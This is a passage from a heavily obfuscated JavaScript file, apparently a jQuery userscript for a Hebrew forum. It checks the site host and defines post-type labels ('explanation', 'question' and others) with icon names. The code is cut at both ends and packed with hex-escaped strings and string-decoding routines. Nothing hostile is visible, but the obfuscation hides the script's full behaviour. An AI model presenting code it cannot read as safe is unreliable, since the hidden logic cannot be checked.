x53\x6b\x58\x57\x34\x61\x32\x6b\x43\x6f\x5a\x57\x36\x71\x37','\x64\x53\x6b\x52\x57\x35\x58\x5a\x57\x35\x34','\x42\x67\x76\x4d\x44\x61','\x57\x51\x58\x71\x6d\x4a\x37\x64\x4d\x43\x6f\x75\x6c\x38\x6f\x52\x57\x50\x65\x6a\x57\x52\x68\x63\x4f\x38\x6f\x57\x43\x76\x79','\x63\x49\x61\x47\x69\x63\x61\x47\x69\x63\x61\x6b\x69\x63\x61\x47\x69\x63\x61\x47\x69\x63\x61\x38\x7a\x67\x4c\x32\x69\x67\x6e\x53\x79\x78\x6e\x5a\x70\x73\x6a\x57\x43\x4d\x76\x32\x41\x77\x76\x33\x6c\x77\x6e\x56\x42\x4e\x72\x4c\x42\x4e\x71\x49\x70\x47\x4f\x47\x69\x63\x61\x47\x69\x63\x61\x47\x69\x63\x61\x47\x69\x63\x61','\x57\x50\x6c\x64\x54\x53\x6b\x4d\x7a\x38\x6b\x39\x6c\x4c\x37\x63\x49\x64\x69\x6f\x57\x52\x52\x64\x4b\x43\x6f\x51','\x44\x67\x4c\x30\x42\x67\x75','\x71\x6d\x6f\x6f\x68\x53\x6f\x49','\x73\x65\x4c\x65\x72\x76\x39\x65\x72\x75\x58\x62\x77\x76\x39\x6e\x75\x57','\x57\x36\x70\x64\x53\x38\x6b\x35\x43\x75\x4a\x64\x4e\x48\x38\x39\x78\x75\x53\x52\x6d\x48\x37\x64\x55\x43\x6b\x46\x57\x50\x78\x64\x4a\x43\x6b\x33\x74\x33\x33\x64\x52\x32\x69\x73\x68\x6d\x6b\x75\x61\x31\x4f\x67\x57\x51\x34','\x43\x58\x42\x64\x55\x6d\x6f\x56\x69\x59\x76\x61\x6c\x38\x6b\x56\x74\x53\x6f\x76','\x42\x57\x56\x64\x4e\x67\x52\x63\x4e\x67\x42\x63\x47\x64\x42\x64\x54\x38\x6b\x78\x69\x75\x38','\x75\x66\x6a\x66\x76\x4b\x4c\x66\x76\x31\x39\x78\x73\x75\x72\x75\x73\x61','\x57\x52\x65\x39\x57\x37\x2f\x63\x47\x63\x30','\x79\x78\x62\x57\x7a\x77\x35\x4b','\x6e\x4b\x39\x36\x42\x67\x58\x31\x45\x71','\x66\x4c\x33\x63\x4d\x61','\x57\x51\x70\x63\x54\x53\x6f\x69\x64\x57','\x41\x67\x76\x48\x7a\x61','\x42\x77\x66\x50\x42\x4c\x62\x56\x43\x33\x71','\x42\x32\x7a\x4d\x43\x32\x76\x30','\x6a\x38\x6b\x79\x57\x52\x53\x54\x76\x32\x75\x77\x73\x38\x6f\x68\x75\x71','\x57\x52\x37\x63\x4f\x75\x61\x44\x57\x36\x62\x59','\x62\x38\x6b\x56\x61\x38\x6b\x71\x57\x35\x75\x57\x57\x34\x37\x64\x53\x66\x2f\x64\x51\x38\x6f\x37\x75\x53\x6f\x39','\x57\x51\x4b\x39\x57\x4f\x76\x35','\x57\x50\x6c\x63\x4b\x43\x6f\x34\x61\x38\x6f\x75\x45\x64\x57','\x6f\x64\x65\x5a\x6d\x74\x71\x59\x72\x68\x6a\x7a\x76\x4c\x76\x69','\x42\x33\x76\x30\x7a\x78\x6a\x78\x41\x77\x72\x30\x41\x61','\x41\x74\x4c\x68\x57\x52\x72\x73\x57\x37\x75\x67\x57\x4f\x5a\x63\x55\x65\x38\x70\x57\x50\x38\x59','\x6d\x74\x61\x58\x6d\x74\x69\x58\x6d\x30\x6e\x77\x45\x75\x44\x6f\x79\x57','\x6f\x43\x6b\x42\x57\x52\x53\x35','\x6e\x64\x65\x33\x6d\x4a\x79\x30\x6e\x4c\x4c\x5a\x41\x31\x44\x52\x77\x61','\x57\x36\x2f\x64\x4a\x43\x6b\x64\x45\x47\x74\x64\x4c\x6d\x6b\x2f\x57\x52\x4c\x46\x57\x36\x6d\x35\x65\x68\x57','\x67\x4b\x39\x6d\x76\x6d\x6b\x64\x7a\x58\x70\x63\x47\x43\x6b\x57\x57\x4f\x68\x63\x54\x43\x6b\x4d\x57\x37\x43','\x45\x43\x6b\x2b\x67\x30\x64\x63\x55\x77\x68\x64\x48\x53\x6f\x43','\x57\x51\x69\x2b\x57\x36\x78\x63\x4c\x5a\x75'];_0x429d=function(){return _0x40d62a;};return _0x429d();}
function _0x51e3(_0x495594,_0x100e62){const _0x2355de=_0x2355();return _0x51e3=function(_0xd4b744,_0x59d4bd){_0xd4b744=_0xd4b744-0xc7;let _0x260f27=_0x2355de[_0xd4b744];if(_0x51e3['\x66\x6d\x48\x44\x59\x61']===undefined){var _0x131ace=function(_0x502e2a){const _0x4c9193='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';let _0x10359d='',_0x176dc2='';for(let _0x2b173e=0x0,_0x27529e,_0x339e38,_0x3aedb5=0x0;_0x339e38=_0x502e2a['\x63\x68\x61\x72\x41\x74'](_0x3aedb5++);~_0x339e38&&(_0x27529e=_0x2b173e%0x4?_0x27529e*0x40+_0x339e38:_0x339e38,_0x2b173e++%0x4)?_0x10359d+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x27529e>>(-0x2*_0x2b173e&0x6)):0x0){_0x339e38=_0x4c9193['\x69\x6e\x64\x65\x78\x4f\x66'](_0x339e38);}for(let _0x24e7e7=0x0,_0x527292=_0x10359d['\x6c\x65\x6e\x67\x74\x68'];_0x24e7e7<_0x527292;_0x24e7e7++){_0x176dc2+='\x25'+('\x30\x30'+_0x10359d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x24e7e7)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x176dc2);};const _0x51e3ff=function(_0x4a3152,_0x4c43bc){let _0x15b23c=[],_0x5190a1=0x0,_0x33043e,_0x193c87='';_0x4a3152=_0x131ace(_0x4a3152);let _0x54fd90;for(_0x54fd90=0x0;_0x54fd90<0x100;_0x54fd90++){_0x15b23c[_0x54fd90]=_0x54fd90;}for(_0x54fd90=0x0;_0x54fd90<0x100;_0x54fd90++){_0x5190a1=(_0x5190a1+_0x15b23c[_0x54fd90]+_0x4c43bc['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x54fd90%_0x4c43bc['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0x33043e=_0x15b23c[_0x54fd90],_0x15b23c[_0x54fd90]=_0x15b23c[_0x5190a1],_0x15b23c[_0x5190a1]=_0x33043e;}_0x54fd90=0x0,_0x5190a1=0x0;for(let _0x18517a=0x0;_0x18517a<_0x4a3152['\x6c\x65\x6e\x67\x74\x68'];_0x18517a++){_0x54fd90=(_0x54fd90+0x1)%0x100,_0x5190a1=(_0x5190a1+_0x15b23c[_0x54fd90])%0x100,_0x33043e=_0x15b23c[_0x54fd90],_0x15b23c[_0x54fd90]=_0x15b23c[_0x5190a1],_0x15b23c[_0x5190a1]=_0x33043e,_0x193c87+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4a3152['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x18517a)^_0x15b23c[(_0x15b23c[_0x54fd90]+_0x15b23c[_0x5190a1])%0x100]);}return _0x193c87;};_0x51e3['\x4b\x77\x68\x44\x62\x42']=_0x51e3ff,_0x495594=arguments,_0x51e3['\x66\x6d\x48\x44\x59\x61']=!![];}const _0x7f8a2e=_0x2355de[0x0],_0x30a565=_0xd4b744+_0x7f8a2e,_0x5213ea=_0x495594[_0x30a565];return!_0x5213ea?(_0x51e3['\x43\x59\x61\x6c\x65\x50']===undefined&&(_0x51e3['\x43\x59\x61\x6c\x65\x50']=!![]),_0x260f27=_0x51e3['\x4b\x77\x68\x44\x62\x42'](_0x260f27,_0x59d4bd),_0x495594[_0x30a565]=_0x260f27):_0x260f27=_0x5213ea,_0x260f27;},_0x51e3(_0x495594,_0x100e62);}function _0x2355(){const _0x374857=['\x6e\x74\x76\x74\x74\x4b\x66\x63\x45\x67\x75','\x31\x36\x68\x78\x50\x39\x45\x4f','\x44\x67\x4c\x54\x7a\x78\x6d\x54\x79\x32\x4c\x59\x79\x32\x58\x4c','\x31\x35\x37\x78\x4b\x39\x45\x4f\x31\x35\x4e\x78\x4d\x47','\x31\x4f\x5a\x75\x50\x6e\x73\x4a','\x31\x41\x4a\x77\x56\x54\x41\x65\x31\x42\x57\x73\x31\x6c\x5a\x77\x52\x44\x41\x31\x31\x4f\x4f','\x57\x51\x78\x64\x4b\x61\x4f\x54\x57\x37\x6c\x64\x50\x47','\x67\x53\x6f\x56\x77\x53\x6f\x63\x57\x50\x50\x31\x45\x38\x6b\x2f','\x57\x4f\x4c\x46\x66\x43\x6b\x44\x75\x31\x33\x64\x50\x53\x6b\x51\x57\x35\x69\x72\x57\x4f\x34','\x45\x68\x5a\x64\x56\x43\x6f\x74\x57\x36\x46\x64\x48\x4a\x64\x64\x52\x6d\x6b\x39\x71\x62\x78\x64\x54\x73\x50\x73\x41\x31\x47\x55\x6f\x64\x2f\x64\x4e\x75\x4e\x64\x4a\x47','\x64\x53\x6f\x48\x57\x34\x64\x64\x53\x72\x75\x38\x57\x50\x7a\x49','\x44\x67\x4c\x30\x42\x67\x75','\x31\x4f\x2f\x76\x4b\x44\x77\x50\x31\x69\x56\x77\x56\x57','\x57\x52\x64\x64\x4a\x6d\x6f\x67\x75\x38\x6f\x72\x64\x77\x47\x45','\x66\x53\x6f\x67\x57\x50\x42\x63\x4c\x38\x6f\x41\x65\x53\x6b\x51\x57\x51\x7a\x36\x57\x37\x39\x4f\x57\x37\x78\x63\x49\x78\x4c\x45\x79\x6d\x6b\x6d\x75\x73\x37\x63\x47\x68\x71\x4d\x57\x34\x58\x41\x57\x36\x39\x76\x46\x53\x6b\x58\x57\x51\x64\x63\x4b\x53\x6f\x4d\x57\x37\x5a\x64\x47\x53\x6f\x36\x6a\x53\x6b\x44\x57\x36\x64\x64\x48\x38\x6f\x5a\x57\x50\x42\x63\x4e\x6d\x6b\x32\x65\x78\x48\x48\x6a\x47\x33\x64\x4f\x53\x6b\x50\x61\x53\x6f\x56\x57\x37\x4e\x64\x53\x43\x6b\x64\x65\x38\x6f\x42\x57\x4f\x50\x53\x57\x52\x50\x68\x61\x43\x6f\x55\x57\x34\x6a\x74\x57\x4f\x38\x78\x42\x38\x6b\x69\x69\x43\x6f\x43\x57\x50\x64\x63\x53\x76\x33\x64\x50\x38\x6f\x55\x57\x50\x74\x63\x48\x53\x6f\x39\x57\x37\x4e\x63\x55\x61','\x6c\x53\x6f\x70\x57\x51\x56\x63\x4d\x58\x50\x35\x70\x38\x6f\x49\x64\x57','\x57\x35\x70\x64\x4a\x5a\x46\x63\x52\x71\x68\x64\x50\x53\x6b\x47\x67\x38\x6b\x68\x76\x38\x6f\x58\x71\x4b\x52\x63\x4e\x78\x79\x4d','\x6d\x74\x65\x30\x6d\x4a\x79\x35\x6e\x4a\x44\x77\x45\x65\x50\x67\x76\x32\x30','\x57\x35\x53\x77\x63\x6d\x6f\x35','\x31\x35\x68\x78\x4f\x54\x45\x7a\x31\x35\x71','\x79\x32\x58\x50\x79\x32\x53','\x6d\x5a\x79\x59\x6f\x74\x47\x57\x74\x4b\x39\x30\x42\x76\x6e\x35','\x31\x50\x56\x76\x55\x6e\x73\x6f\x31\x42\x71','\x43\x68\x6a\x4c\x43\x67\x76\x55\x7a\x61','\x43\x4d\x76\x54\x42\x33\x7a\x4c','\x57\x52\x30\x71\x72\x43\x6b\x33\x43\x71\x58\x51\x57\x35\x78\x63\x4d\x71','\x6b\x75\x31\x48\x57\x4f\x54\x39\x57\x37\x6c\x63\x4b\x53\x6f\x63\x79\x53\x6f\x46\x73\x65\x65','\x44\x6d\x6b\x45\x73\x72\x5a\x63\x49\x64\x64\x63\x56\x38\x6f\x6d\x70\x78\x62\x43\x42\x71','\x41\x68\x72\x54\x42\x61','\x70\x67\x6a\x31\x44\x68\x72\x56\x42\x49\x62\x4a\x42\x67\x66\x5a\x43\x5a\x30\x49\x79\x4e\x72\x55\x6c\x77\x44\x4f\x42\x33\x6e\x30\x6c\x78\x6e\x54\x69\x67\x71\x54\x7a\x4d\x58\x4c\x45\x63\x62\x4e\x79\x78\x61\x54\x6d\x49\x62\x4b\x43\x4d\x39\x57\x7a\x67\x39\x33\x42\x49\x31\x30\x42\x32\x44\x4e\x42\x67\x75\x49\x69\x67\x72\x48\x44\x67\x65\x54\x79\x4e\x6d\x54\x44\x67\x39\x4e\x7a\x32\x58\x4c\x70\x73\x6a\x4b\x43\x4d\x39\x57\x7a\x67\x39\x33\x42\x49\x69\x2b\x70\x68\x6e\x57\x79\x77\x34\x47\x79\x32\x58\x48\x43\x33\x6d\x39\x69\x4d\x6e\x48\x43\x4d\x76\x30\x69\x4a\x34\x38\x6c\x33\x6e\x57\x79\x77\x34\x2b\x70\x63\x39\x49\x44\x78\x72\x30\x42\x32\x34\x2b','\x31\x35\x74\x78\x4e\x54\x45\x43\x31\x36\x42\x78\x4c\x61','\x79\x32\x39\x4e','\x41\x77\x35\x4a\x42\x68\x76\x4b\x7a\x78\x6d','\x44\x43\x6b\x78\x57\x4f\x39\x49\x46\x43\x6f\x35\x71\x38\x6f\x48\x45\x53\x6b\x6d\x71\x47','\x70\x67\x58\x50\x69\x67\x6e\x53\x79\x78\x6e\x5a\x70\x73\x6a\x5a\x7a\x77\x58\x4c\x79\x33\x72\x4c\x7a\x63\x69\x47\x43\x4d\x39\x53\x7a\x74\x30\x49\x43\x68\x6a\x4c\x43\x32\x76\x55\x44\x67\x66\x30\x41\x77\x39\x55\x69\x4a\x34\x38\x6c\x32\x58\x50\x70\x47','\x79\x33\x6e\x5a','\x31\x35\x74\x78\x50\x54\x45\x49\x31\x36\x4f\x47\x31\x35\x4e\x78\x4d\x44\x45\x49\x31\x35\x78\x78\x4e\x61','\x6d\x4a\x69\x57','\x7a\x67\x39\x33\x42\x4d\x58\x56\x79\x77\x71','\x57\x36\x37\x63\x4d\x38\x6f\x74\x57\x35\x65\x4a\x6d\x62\x79\x67\x7a\x38\x6b\x6d\x57\x34\x35\x47\x57\x37\x52\x63\x52\x53\x6b\x6d\x63\x78\x47\x55\x42\x65\x38\x7a\x70\x43\x6f\x67\x69\x65\x68\x63\x47\x49\x72\x43\x57\x51\x35\x5a\x6d\x67\x53\x6e\x63\x72\x70\x63\x4b\x48\x30\x33\x57\x36\x62\x6e\x57\x51\x38\x66\x45\x38\x6b\x77\x65\x57\x6d\x75\x7a\x53\x6b\x6a\x6d\x53\x6b\x51\x43\x43\x6f\x65\x65\x72\x71\x6b\x57\x50\x4a\x63\x4c\x65\x61\x47\x73\x43\x6b\x5a\x57\x35\x37\x64\x4c\x6d\x6f\x57\x57\x36\x6c\x64\x55\x58\x6c\x64\x4c\x73\x57\x66\x57\x52\x33\x63\x4e\x6d\x6f\x32\x63\x59\x6e\x70\x62\x4c\x6d\x38\x57\x36\x69\x4e\x78\x43\x6b\x5a\x75\x38\x6b\x59\x75\x76\x72\x68\x69\x30\x72\x52\x57\x34\x72\x45\x7a\x64\x66\x47\x57\x4f\x7a\x62\x57\x34\x78\x64\x51\x43\x6f\x65\x61\x65\x54\x4c\x57\x35\x70\x63\x48\x4a\x46\x63\x56\x53\x6b\x6c\x57\x50\x64\x64\x54\x72\x2f\x63\x56\x74\x4a\x63\x48\x43\x6b\x6d\x65\x53\x6b\x58\x77\x6d\x6f\x42\x57\x51\x38','\x57\x51\x52\x64\x50\x53\x6f\x42\x68\x43\x6f\x4a','\x44\x67\x76\x34\x44\x61','\x57\x4f\x68\x64\x47\x32\x64\x63\x56\x72\x33\x64\x50\x53\x6b\x4a\x64\x43\x6f\x69\x77\x6d\x6f\x34','\x70\x73\x2f\x64\x54\x53\x6f\x50\x57\x35\x42\x63\x52\x63\x34\x37\x57\x35\x4f\x72\x41\x38\x6b\x51\x76\x38\x6f\x31\x57\x50\x44\x4b\x65\x30\x42\x63\x4d\x38\x6f\x54\x57\x34\x37\x63\x4f\x33\x34\x36\x6a\x77\x4a\x64\x53\x32\x61\x64\x57\x51\x69\x6d\x67\x38\x6b\x51\x61\x77\x57\x4d\x57\x52\x43\x2f\x65\x38\x6f\x44','\x31\x35\x64\x78\x4f\x6e\x45\x71\x69\x6e\x45\x72\x31\x35\x46\x78\x51\x6e\x45\x76\x69\x6e\x45\x48\x31\x35\x78\x78\x4b\x49\x64\x78\x4f\x6e\x45\x76\x31\x36\x4e\x78\x4b\x61','\x57\x51\x78\x64\x4b\x61\x4f\x54\x57\x37\x6c\x64\x50\x47\x6a\x4a\x71\x53\x6b\x35\x70\x4b\x68\x64\x55\x4d\x35\x45\x57\x51\x4b\x37\x57\x51\x74\x64\x4e\x53\x6f\x66\x6f\x61','\x6c\x53\x6b\x66\x6a\x43\x6b\x75\x57\x4f\x74\x63\x4a\x62\x43\x34\x57\x34\x42\x63\x53\x53\x6b\x78\x65\x68\x71\x59\x65\x30\x42\x63\x51\x43\x6b\x53\x6f\x6d\x6f\x37\x57\x36\x61','\x71\x53\x6f\x4b\x57\x52\x68\x63\x4e\x6d\x6b\x6d\x57\x50\x2f\x63\x54\x6d\x6b\x74\x57\x35\x5a\x63\x4e\x67\x6e\x64','\x79\x77\x6e\x30\x41\x77\x39\x55\x6f\x4d\x6e\x56\x42\x78\x62\x56\x43\x32\x76\x59\x6c\x4d\x58\x56\x79\x77\x72\x4c\x7a\x61','\x70\x68\x6e\x57\x79\x77\x34\x47\x79\x32\x58\x48\x43\x33\x6d\x39\x69\x4e\x7a\x50\x43\x32\x4c\x49\x42\x67\x75\x54\x43\x32\x30\x54\x41\x77\x35\x53\x41\x77\x35\x4c\x69\x68\x7a\x50\x43\x32\x4c\x49\x42\x67\x75\x54\x42\x77\x71\x54\x41\x77\x35\x53\x41\x77\x35\x4c\x69\x68\x7a\x50\x43\x32\x4c\x49\x42\x67\x75\x54\x42\x67\x43\x54\x41\x77\x35\x53\x41\x77\x35\x4c\x69\x4a\x37\x78\x4f\x44\x45\x76\x31\x35\x69\x47\x31\x35\x74\x78\x4f\x6e\x45\x76\x31\x36\x4e\x78\x4b\x63\x61\x38\x6c\x33\x6e\x57\x79\x77\x34\x2b','\x44\x67\x39\x57','\x57\x34\x78\x64\x4e\x66\x6d\x69\x57\x36\x50\x31','\x79\x32\x39\x54\x43\x67\x39\x5a\x7a\x78\x6a\x65\x79\x78\x72\x48','\x6f\x74\x6d\x31\x6d\x4a\x44\x48\x73\x75\x4c\x35\x73\x65\x47','\x45\x58\x71\x38','\x6e\x64\x65\x58\x6f\x74\x61\x35\x42\x67\x50\x7a\x75\x30\x50\x73','\x66\x53\x6f\x75\x57\x50\x6a\x44\x57\x52\x65\x59\x57\x50\x2f\x63\x4d\x53\x6b\x68\x57\x50\x76\x68','\x6c\x43\x6f\x65\x6f\x53\x6b\x2f','\x31\x35\x68\x78\x4d\x44\x45\x4f\x31\x35\x78\x78\x51\x61','\x6d\x74\x71\x57','\x31\x4f\x68\x75\x4f\x6e\x73\x4b\x31\x79\x70\x75\x47\x44\x73\x49','\x41\x68\x72\x30\x43\x68\x6d\x36\x6c\x59\x39\x54\x41\x78\x72\x54\x79\x77\x6e\x4f\x41\x77\x30\x55\x44\x67\x39\x57','\x57\x34\x4e\x64\x53\x63\x6c\x64\x49\x74\x6c\x64\x4f\x6d\x6f\x52','\x79\x32\x48\x4c\x79\x32\x53\x54\x43\x33\x66\x31\x79\x78\x6a\x4c\x6c\x77\x38','\x43\x67\x66\x4b\x7a\x67\x4c\x55\x7a\x59\x31\x30\x42\x33\x61','\x31\x52\x2f\x75\x4f\x54\x73\x7a\x31\x42\x38','\x6c\x63\x61\x58\x6d\x64\x61\x4c\x6c\x63\x61\x35\x6d\x63\x75\x50\x6f\x57\x4f\x47\x69\x63\x61\x47\x69\x63\x61\x47\x69\x63\x61\x47\x69\x63\x61\x47\x69\x63\x61\x47\x69\x63\x61\x47\x69\x63\x61\x47\x69\x63\x62\x49\x42\x33\x6a\x4b\x7a\x78\x69\x36\x69\x64\x6a\x57\x45\x63\x62\x5a\x42\x32\x58\x50\x7a\x64\x53\x47\x79\x4d\x39\x59\x7a\x67\x76\x59\x6c\x78\x6a\x48\x7a\x67\x4c\x31\x43\x5a\x4f\x47\x6e\x33\x62\x34\x6f\x59\x69\x2b','\x7a\x77\x66\x4a\x41\x61','\x57\x52\x42\x64\x4f\x6d\x6f\x6c\x66\x53\x6f\x56\x57\x35\x30','\x65\x38\x6b\x5a\x57\x36\x57','\x43\x78\x76\x4c\x43\x33\x72\x50\x42\x32\x34','\x6a\x43\x6f\x79\x62\x38\x6f\x6e\x57\x35\x7a\x76','\x31\x36\x68\x78\x4c\x44\x45\x73\x69\x6e\x45\x75\x31\x36\x64\x78\x4c\x44\x45\x50\x31\x35\x61\x47','\x79\x32\x39\x54\x42\x77\x76\x55\x44\x68\x6d\x54\x42\x57','\x6e\x4a\x75\x32\x6e\x4a\x75\x35\x76\x4d\x35\x52\x41\x30\x6a\x79','\x6e\x74\x4b\x35\x6e\x74\x61\x30\x76\x31\x7a\x79\x41\x66\x66\x57','\x42\x67\x39\x4e\x42\x33\x76\x30','\x42\x33\x6a\x50\x7a\x32\x4c\x55','\x6d\x4a\x79\x57','\x6d\x74\x69\x57','\x57\x35\x68\x64\x4d\x73\x74\x64\x52\x71\x78\x64\x52\x43\x6f\x51\x57\x37\x6d\x5a\x43\x4c\x74\x64\x4b\x43\x6b\x55\x78\x53\x6f\x4d\x57\x34\x46\x63\x50\x43\x6f\x35\x6b\x30\x74\x64\x50\x65\x57\x48\x57\x4f\x30','\x57\x52\x4a\x64\x4a\x43\x6b\x69\x63\x38\x6b\x4b\x75\x73\x48\x65\x6a\x74\x4f\x44\x74\x38\x6f\x4e\x57\x36\x79','\x6c\x49\x6d\x71\x57\x4f\x4a\x63\x49\x47','\x57\x51\x64\x64\x51\x38\x6b\x6d\x46\x63\x44\x2b\x65\x64\x66\x59\x57\x37\x4a\x63\x47\x4b\x46\x64\x4e\x75\x42\x64\x47\x6d\x6b\x66\x63\x32\x5a\x64\x54\x78\x47\x69\x57\x35\x74\x64\x53\x64\x47\x4a\x63\x49\x78\x64\x4a\x43\x6f\x66\x57\x50\x2f\x63\x4d\x53\x6f\x46\x41\x62\x75\x5a\x57\x51\x33\x63\x54\x38\x6f\x6a\x57\x52\x61','\x69\x38\x6f\x69\x68\x30\x69','\x44\x43\x6b\x55\x74\x66\x2f\x63\x4d\x30\x70\x64\x4e\x71\x34\x6d','\x70\x67\x65\x47\x41\x68\x6a\x4c\x7a\x4a\x30\x49\x69\x59\x69\x47\x79\x32\x58\x48\x43\x33\x6d\x39\x69\x4d\x72\x59\x42\x33\x62\x4b\x42\x33\x44\x55\x6c\x77\x4c\x30\x7a\x77\x30\x47\x43\x4d\x39\x31\x42\x4d\x72\x4c\x7a\x63\x30\x58\x69\x49\x62\x59\x42\x32\x58\x4c\x70\x73\x6a\x54\x7a\x77\x35\x31\x6c\x77\x4c\x30\x7a\x77\x30\x49\x70\x47','\x79\x77\x7a\x30\x7a\x78\x69','\x6b\x31\x6a\x38\x57\x50\x35\x38\x57\x36\x75','\x6c\x38\x6b\x72\x57\x50\x5a\x64\x48\x6d\x6b\x4b\x57\x50\x6d','\x6e\x38\x6f\x61\x66\x53\x6f\x41\x57\x35\x30\x43\x57\x50\x52\x63\x56\x65\x38\x52\x57\x52\x7a\x37\x76\x43\x6b\x53','\x6f\x38\x6f\x50\x57\x37\x79','\x6d\x74\x65\x31\x6d\x4a\x71\x33\x73\x4d\x66\x64\x44\x67\x31\x59','\x6d\x4a\x61\x57'];_0x2355=function(){return _0x374857;};return _0x2355();}function _0xd4b7(_0x495594,_0x100e62){const _0x2355de=_0x2355();return _0xd4b7=function(_0xd4b744,_0x59d4bd){_0xd4b744=_0xd4b744-0xc7;let _0x260f27=_0x2355de[_0xd4b744];if(_0xd4b7['\x5a\x6e\x7a\x53\x65\x73']===undefined){var _0x131ace=function(_0x51e3ff){const _0x502e2a='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';let _0x4c9193='',_0x10359d='';for(let _0x176dc2=0x0,_0x2b173e,_0x27529e,_0x339e38=0x0;_0x27529e=_0x51e3ff['\x63\x68\x61\x72\x41\x74'](_0x339e38++);~_0x27529e&&(_0x2b173e=_0x176dc2%0x4?_0x2b173e*0x40+_0x27529e:_0x27529e,_0x176dc2++%0x4)?_0x4c9193+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x2b173e>>(-0x2*_0x176dc2&0x6)):0x0){_0x27529e=_0x502e2a['\x69\x6e\x64\x65\x78\x4f\x66'](_0x27529e);}for(let _0x3aedb5=0x0,_0x24e7e7=_0x4c9193['\x6c\x65\x6e\x67\x74\x68'];_0x3aedb5<_0x24e7e7;_0x3aedb5++){_0x10359d+='\x25'+('\x30\x30'+_0x4c9193['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3aedb5)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x10359d);};_0xd4b7['\x48\x62\x6b\x50\x6f\x58']=_0x131ace,_0x495594=arguments,_0xd4b7['\x5a\x6e\x7a\x53\x65\x73']=!![];}const _0x7f8a2e=_0x2355de[0x0],_0x30a565=_0xd4b744+_0x7f8a2e,_0x5213ea=_0x495594[_0x30a565];return!_0x5213ea?(_0x260f27=_0xd4b7['\x48\x62\x6b\x50\x6f\x58'](_0x260f27),_0x495594[_0x30a565]=_0x260f27):_0x260f27=_0x5213ea,_0x260f27;},_0xd4b7(_0x495594,_0x100e62);}const _0x13e831=_0xd4b7,_0x34cf15=_0x51e3;(function(_0x1cf84e,_0x501b13){const _0x56d647=_0x51e3,_0x206b5a=_0xd4b7,_0x478ebf=_0x1cf84e();while(!![]){try{const _0x4aa13f=-parseInt(_0x206b5a(0xe8))/0x1+parseInt(_0x56d647(0xdc,'\x64\x5d\x46\x24'))/0x2*(-parseInt(_0x206b5a(0xd5))/0x3)+-parseInt(_0x206b5a(0x111))/0x4*(-parseInt(_0x206b5a(0xfc))/0x5)+parseInt(_0x56d647(0xf3,'\x23\x32\x46\x29'))/0x6*(-parseInt(_0x56d647(0x11d,'\x6f\x6a\x71\x34'))/0x7)+-parseInt(_0x56d647(0x117,'\x65\x6f\x25\x73'))/0x8+parseInt(_0x206b5a(0x10d))/0x9+-parseInt(_0x56d647(0x109,'\x47\x4b\x50\x5d'))/0xa*(-parseInt(_0x206b5a(0xfa))/0xb);if(_0x4aa13f===_0x501b13)break;else _0x478ebf['push'](_0x478ebf['shift']());}catch(_0x17c70b){_0x478ebf['push'](_0x478ebf['shift']());}}}(_0x2355,0xa3c7c));const types=$([[_0x34cf15(0x100,'\x47\x77\x36\x65'),'\x62\x75\x67','\x32\x30'],[_0x13e831(0xd8),_0x13e831(0xdd),'\x34\x30'],[_0x13e831(0x10f),_0x13e831(0xfe),'\x36\x30'],[_0x34cf15(0x112,'\x46\x72\x33\x62'),_0x13e831(0xe7),'\x38\x30'],[_0x34cf15(0x101,'\x59\x31\x59\x46'),'\x69\x6e\x66\x6f','\x31\x30\x30'],[_0x13e831(0x11a),_0x34cf15(0xc8,'\x72\x67\x73\x28'),_0x13e831(0xed)],['\u05d4\u05e1\u05d1\u05e8','\x63\x6f\x6d\x6d\x65\x6e\x74\x69\x6e\x67',_0x13e831(0xd9)],[_0x13e831(0x120),_0x13e831(0x11b),_0x34cf15(0xd4,'\x37\x6d\x54\x55')],[_0x34cf15(0xda,'\x47\x77\x36\x65'),_0x13e831(0x122),'\x31\x38\x30'],[_0x13e831(0xff),_0x34cf15(0xf2,'\x65\x6f\x25\x73'),_0x13e831(0xfb)],[_0x13e831(0xfd),'\x62\x61\x72\x2d\x63\x68\x61\x72\x74',_0x13e831(0x121)],[_0x34cf15(0xdf,'\x47\x77\x36\x65'),'\x68\x61\x6e\x64\x73\x68\x61\x6b\x65\x2d\x6f',_0x34cf15(0xf9,'\x49\x6d\x56\x38')],['\u05e9\u05d0\u05dc\u05d4',_0x13e831(0xe4),_0x13e831(0xec)],[_0x34cf15(0x108,'\x78\x36\x25\x21'),_0x34cf15(0xf8,'\x55\x21\x53\x56'),_0x34cf15(0xe3,'\x67\x5a\x6f\x79')]]);$(window)['\x6f\x6e'](_0x13e831(0xce),(_0x339e38,_0x3aedb5)=>{const _0x228de8=_0x34cf15,_0x5dacfc=_0x13e831;if(location[_0x5dacfc(0xeb)]==_0x5dacfc(0xdb)){if(_0x3aedb5[_0x5dacfc(0xd2)][_0x228de8(0x102,'\x43\x71\x77\x49')]==_0x228de8(0xd6,'\x6b\x24\x24\x4f')){const 